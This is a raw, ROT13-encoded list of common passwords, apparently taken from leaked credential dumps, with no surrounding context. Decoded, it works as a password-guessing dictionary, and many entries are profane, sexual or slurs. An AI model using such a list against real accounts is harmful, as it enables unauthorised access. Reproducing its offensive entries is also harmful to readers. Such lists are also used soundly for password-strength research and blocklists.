gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tveyf69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgre123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,ybfsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2